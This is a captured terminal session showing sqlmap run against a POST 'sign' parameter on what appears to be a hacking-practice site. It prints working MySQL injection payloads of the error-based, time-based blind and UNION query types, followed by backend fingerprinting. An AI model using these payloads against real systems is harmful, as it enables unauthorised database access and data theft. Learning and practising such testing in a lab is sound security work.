 Windows PowerShell
PS D:\sqlmap-master\sqlmap-master> python sqlmap.py -r"zodiac.txt"
{1.2.7.28#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:19:49
[16:19:49] [INFO] parsing HTTP request from 'zodiac.txt'
[16:19:51] [INFO] resuming back-end DBMS 'mysql'
[16:19:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sign (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: sign=Capricorn' AND (SELECT 6174 FROM(SELECT COUNT(*),CONCAT(0x717a7a6a71,(SELECT (ELT(6174=6174,1))),0x71707a6a71,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'IBIH'='IBIH
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: sign=Capricorn' AND SLEEP(5) AND 'nAma'='nAma
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: sign=Capricorn' UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a6a71,0x564c6265546c677768447641547752456d7079776b6a5a5576767648587a41534b57555a7a5a7063
,0x71707a6a71)-- VmZo
---
[16:19:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[16:19:52] [INFO] fetched data logged to text files under 'C:\Users\Aditya Sood\.sqlmap\output\hackingenv.internshala.com'
[*] shutting down at 16:19:52
PS D:\sqlmap-master\sqlmap-master>